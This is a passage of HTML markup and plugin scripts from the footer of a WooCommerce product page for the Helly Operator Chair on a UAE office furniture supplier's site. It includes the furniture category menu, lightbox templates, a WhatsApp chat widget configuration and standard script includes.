		<div class="wvg-single-gallery-image-container">
			<img loading="lazy" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" sizes="{{data.sizes}}" {{data.extra_params}} />
		</div>
		<# } #>

	</div>
	</script>


<script type="text/html" id="tmpl-woo-variation-gallery-thumbnail-template">
	<# hasVideo = (  data.video_link ) ? 'wvg-gallery-video-thumbnail' : '' #>
	<div class="wvg-gallery-thumbnail-image {{hasVideo}}">
		<div>
			<img width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}" />
		</div>
	</div>
</script>    <div id="pswp" class="pswp" tabindex="-1" aria-hidden="true">

        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">

            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>

            <div class="pswp__ui pswp__ui--hidden">

                <div class="pswp__top-bar">


                    <div class="pswp__counter"></div>

                    <button class="pswp__button pswp__button--close"
                            title="Close (Esc)"></button>

                    <button class="pswp__button pswp__button--share"
                            title="Share"></button>

                    <button class="pswp__button pswp__button--fs"
                            title="Toggle fullscreen"></button>

                    <button class="pswp__button pswp__button--zoom"
                            title="Zoom in/out"></button>

                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>

                <button class="pswp__button pswp__button--arrow--left"
                        title="Previous (arrow left)">
                </button>

                <button class="pswp__button pswp__button--arrow--right"
                        title="Next (arrow right)">
                </button>

                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>

            </div>

        </div>

    </div>
	
        <div id="mf-quick-view-modal" class="mf-quick-view-modal martfury-modal woocommerce" tabindex="-1">
            <div class="mf-modal-overlay"></div>
            <div class="modal-content">
                <a href="#" class="close-modal">
                    <i class="icon-cross"></i>
                </a>
                <div class="product-modal-content loading"></div>
            </div>
            <div class="mf-loading"></div>
        </div>

		            <a id="scroll-top" class="backtotop" href="#page-top">
                <i class="arrow_carrot_up_alt"></i>
            </a>
				        <div class="primary-mobile-nav mf-els-item" id="primary-mobile-nav">
            <div class="mobile-nav-content">
                <div class="mobile-nav-overlay"></div>
                <div class="mobile-nav-header">
					                    <h2 class="mobile-nav-header__title">Main Menu</h2>
                    <a class="close-mobile-nav"><i class="icon-cross"></i></a>
                </div>

				<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4069"><a href="https://highmoon.ae/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4199"><a href="https://highmoon.ae/collections/">Collections</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26698"><a href="https://highmoon.ae/product-category/collections/cube-series/">Cube Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20941"><a href="https://highmoon.ae/product-category/collections/eco-series/">Eco Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25061"><a href="https://highmoon.ae/product-category/collections/flat-series/">Flat Series</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11512"><a href="https://highmoon.ae/product-category/collections/jade-series/">Jade Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32964"><a href="https://highmoon.ae/product-category/collections/keep-series/">Keep Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22276"><a href="https://highmoon.ae/product-category/collections/nade-series/">Nade Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25062"><a href="https://highmoon.ae/product-category/collections/orange-series/">Orange Series</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8719"><a href="https://highmoon.ae/product-category/collections/quad-series/">Quad Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32965"><a href="https://highmoon.ae/product-category/collections/snow-series/">Snow Series</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4606"><a href="https://highmoon.ae/product-category/collections/sync-series/">Sync Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20341"><a href="https://highmoon.ae/product-category/collections/viol-series/">Viol Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4200"><a href="https://highmoon.ae/desks/">Desks</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5029"><a href="https://highmoon.ae/product-category/desks/executive-desks/">Executive Desks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19783"><a href="https://highmoon.ae/product-category/desks/ergonomic-desk/">Ergonomic Desks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4790"><a href="https://highmoon.ae/product-category/desks/coffee-tables/">Coffee Tables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4789"><a href="https://highmoon.ae/product-category/desks/meeting-tables/">Meeting Tables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5440"><a href="https://highmoon.ae/product-category/desks/reception-desks/">Reception Desks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4788"><a href="https://highmoon.ae/product-category/desks/workstations/">Workstations</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43418"><a href="https://highmoon.ae/product-category/desks/folding-table/">Folding Table</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43422"><a href="https://highmoon.ae/product-category/desks/training-table-desks/">Training Table</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4201"><a href="https://highmoon.ae/chairs/">Chairs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19785"><a href="https://highmoon.ae/product-category/chairs/ergonomic-chair/">Ergonomic Chairs</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40419"><a href="https://highmoon.ae/product-category/chairs/ergonomic-chair/mesh-back-seat/">Mesh Back Seat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40437"><a href="https://highmoon.ae/product-category/chairs/ergonomic-chair/mesh-back-fabric-seat/">Mesh Back &amp; Fabric Seat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40420"><a href="https://highmoon.ae/product-category/chairs/ergonomic-chair/mesh-back-seat-with-footrest/">Mesh Back &amp; Seat With Footrest</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40957"><a href="https://highmoon.ae/product-category/chairs/ergonomic-chair/fabric-back-fabric-seat-ergonomic-chair/">Fabric Back &amp; Fabric Seat</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-40465"><a href="https://highmoon.ae/product-category/chairs/recliner-chair/">Recliner Chair</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40499"><a href="https://highmoon.ae/product-category/chairs/recliner-chair/genuine-leather-recliner-chair/">Genuine Leather</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40495"><a href="https://highmoon.ae/product-category/chairs/recliner-chair/synthetic-leather-recliner-chair/">Synthetic Leather</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40500"><a href="https://highmoon.ae/product-category/chairs/recliner-chair/fabric/">Fabric</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19786"><a href="https://highmoon.ae/product-category/chairs/executive-chair/">Executive Chairs</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40452"><a href="https://highmoon.ae/product-category/chairs/executive-chair/genuine-leather/">Genuine Leather</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40414"><a href="https://highmoon.ae/product-category/chairs/executive-chair/mesh-back-seat-executive-chair/">Mesh Back &amp; Mesh Seat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40436"><a href="https://highmoon.ae/product-category/chairs/executive-chair/mesh-back-fabric-seat-executive-chair/">Mesh Back &amp; Fabric Seat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40917"><a href="https://highmoon.ae/product-category/chairs/executive-chair/fabric-back-fabric-seat/">Fabric Back &amp; Fabric Seat</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37629"><a href="https://highmoon.ae/product-category/chairs/meeting-chairs/">Conference Chairs</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40461"><a href="https://highmoon.ae/product-category/chairs/meeting-chairs/genuine-leather-meeting-chairs/">Genuine Leather</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40460"><a href="https://highmoon.ae/product-category/chairs/meeting-chairs/eames-collection-mesh/">Eames Collection Mesh</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40463"><a href="https://highmoon.ae/product-category/chairs/meeting-chairs/synthetic-leather-meeting-chairs/">Synthetic Leather</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19795"><a href="https://highmoon.ae/product-category/chairs/training-chair/">Training Chairs</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40473"><a href="https://highmoon.ae/product-category/chairs/training-chair/with-writing-pad/">With Writing Pad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40474"><a href="https://highmoon.ae/product-category/chairs/training-chair/without-writing-pad/">Without Writing Pad</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19791"><a href="https://highmoon.ae/product-category/chairs/dining-chair/">Dining Chairs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48153"><a href="https://highmoon.ae/product-category/chairs/airport-seating/">Airport Seating</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37960"><a href="https://highmoon.ae/product-category/chairs/bar-stools-chairs/">High Stools</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39994"><a href="#">Seating</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19789"><a href="https://highmoon.ae/product-category/sofa/">Sofas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19793"><a href="https://highmoon.ae/product-category/chairs/leisure-chair/">Leisure Chairs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37356"><a href="https://highmoon.ae/product-category/chairs/lounge-seating/">Lounge Seating</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48154"><a href="https://highmoon.ae/product-category/chairs/airport-seating/">Airport Seating</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19792"><a href="https://highmoon.ae/product-category/chairs/arm-chair/">Arm Chairs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32936"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/">Cabinets</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43018"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/steel-mobile-pedestals/">Steel Mobile Pedestals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19723"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/mobile-pedestals/">Wooden Mobile Pedestals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43050"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/steel-full-height-cabinets/">Steel Full Height Cabinets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19721"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/full-height-cabinets/">Wooden Full Height Cabinet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43118"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/steel-hanging-file-drawer/">Steel Hanging File Drawer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43219"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/steel-locker/">Steel Locker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19720"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/credenza/">Credenza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19718"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/display-cabinets/">Display Cabinets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19719"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/low-height-cabinets/">Low Height Cabinets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19722"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/medium-height-cabinets/">Medium Height Cabinets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49252"><a href="https://highmoon.ae/product-category/acoustic-office-solutions-dubai/">Acoustic Solutions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49253"><a href="https://highmoon.ae/product-category/acoustic-office-solutions-dubai/">Acoustic Pods</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33057"><a href="https://highmoon.ae/product-category/accessories/">Accessories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29170"><a href="https://highmoon.ae/custom-office-furniture/">Customize</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4074"><a href="https://highmoon.ae/contact/">Contact</a></li>
</ul>
            </div>
        </div>
		        <div id="mf-off-canvas-layer" class="martfury-off-canvas-layer"></div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/highmoon.ae\/product\/helly-operator-chair\/#product","name":"Helly Operator Chair","url":"https:\/\/highmoon.ae\/product\/helly-operator-chair\/","description":"It is an operator office chair with adjustable lumbar support and 3d adjustable armrest best to suit the employees.\r\n\r\n\r\n\r\nStyle Option: Medium Back\r\n\r\nHigh Back\r\nMedium Back\r\nLow Back","image":"https:\/\/highmoon.ae\/wp-content\/uploads\/2023\/07\/1R5A8912.jpg","sku":6615,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"900","priceCurrency":"AED","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/highmoon.ae\/product\/helly-operator-chair\/","seller":{"@type":"Organization","name":"Highmoon Office Furniture Manufacturer &amp;amp; Supplier Company in UAE","url":"https:\/\/highmoon.ae"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;971526777706&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_brand&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_brand&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-left&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;Hi, I need some assistance!&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;971526777706&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
		
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://highmoon.ae/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://highmoon.ae/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://highmoon.ae/wp-content/plugins/essential-blocks/","image_url":"https://highmoon.ae/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"5.8.1","eb_admin_url":"https://highmoon.ae/wp-admin/","rest_rootURL":"https://highmoon.ae/wp-json/","ajax_url":"https://highmoon.ae/wp-admin/admin-ajax.php","nft_nonce":"302aff13fc","post_grid_pagination_nonce":"b760f9a00b","placeholder_image":"https://highmoon.ae/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"+00:00","gmt_offset":"0","wc_currency_symbol":"AED "};
//# sourceURL=essential-blocks-blocks-localize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/highmoon.ae\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/woo-variation-gallery/assets/js/slick.min.js?ver=1.8.1" id="woo-variation-gallery-slider-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-variation-gallery-js-extra">
/* <![CDATA[ */
var woo_variation_gallery_options = {"gallery_reset_on_variation_change":"","enable_gallery_zoom":"1","enable_gallery_lightbox":"1","enable_gallery_preload":"1","preloader_disable":"","enable_thumbnail_slide":"1","gallery_thumbnails_columns":"4","is_vertical":"","thumbnail_position":"bottom","thumbnail_position_class_prefix":"woo-variation-gallery-thumbnail-position-","is_mobile":"","gallery_default_device_width":"40","gallery_medium_device_width":"0","gallery_small_device_width":"720","gallery_extra_small_device_width":"320"};
//# sourceURL=woo-variation-gallery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/woo-variation-gallery/assets/js/frontend.min.js?ver=1742456775" id="woo-variation-gallery-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"https://highmoon.ae/wp-admin/admin-ajax.php","no_product_in_list":"Your list is empty","yith_ywraq_action_nonce":"dfde9fb99d","go_to_the_list":"yes","rqa_url":"https://highmoon.ae/request-quote/","raq_table_refresh_check":"1"};
//# sourceURL=yith_ywraq_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/yith-woocommerce-request-a-quote/assets/js/frontend.min.js?ver=2.46.1" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/plugins/photoswipe-ui.min.js?ver=4.1.1" id="photoswipe-ui-js"></script>
